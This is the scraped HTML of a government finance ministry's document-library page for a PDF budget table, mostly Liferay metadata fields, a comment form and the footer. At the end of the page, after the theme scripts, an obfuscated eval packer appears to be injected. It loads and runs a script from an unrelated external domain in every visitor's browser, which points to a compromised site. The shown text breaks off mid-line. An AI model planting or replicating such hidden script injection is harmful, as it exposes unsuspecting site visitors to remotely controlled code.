data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_m5BNVPO4"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_m5BNVPO4"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_sKYNDwib"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_sKYNDwib"     type="hidden" value="2018-10-19T10:35:27Z"   /> 2018-10-19T10:35:27Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_HuN8X5Yc"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_HuN8X5Yc"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_b9XO2R1d"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_b9XO2R1d"     type="hidden" value="2018-10-19T10:35:27Z"   /> 2018-10-19T10:35:27Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_AjNt5Edi"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_AjNt5Edi"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_sKqsxLKZ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_sKqsxLKZ"     type="hidden" value="2018-10-19T10:35:27Z"   /> 2018-10-19T10:35:27Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_2NXnWSxM"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_2NXnWSxM"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_IdHZuS2Z"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_IdHZuS2Z"     type="hidden" value="2018-10-19T10:35:27Z"   /> 2018-10-19T10:35:27Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_xhPkSMl7"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_xhPkSMl7"     type="hidden" value="2018-10-19T10:35:27Z"   /> 2018-10-19T10:35:27Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 08-07-2019 15:30 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa 5.1 MF.pdf"> Mapa 5.1 MF.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/450973/Mapa+5.1+MF.pdf/d495ac72-a014-4d60-21b1-740287f2a649?version=1.0&t=1569514549186&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 08-07-2019 15:30</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"300836",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/450973/Mapa+5.1+MF.pdf/d495ac72-a014-4d60-21b1-740287f2a649?version=1.0&t=1569514549186&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">3</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="eiyl"> <div class="panel-heading" id="eiylHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="eiylContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#eiylContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="eiylHeader" class="collapse panel-collapse in" data-parent="#" id="eiylContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="ezez_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769267666825"   /> <input name="p_auth" type="hidden" value="AvKYaI0m" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300836" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="ezez_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300836?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F450973%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D299727"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="300836"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="ezez_messageScroll0" ><div class=""> <div id="ezez_messageScroll735333"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="735333"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="735333"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ezez_postReplyButton0" onClick="ezez_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300836%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D50%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%25253D299727" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769267666861"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
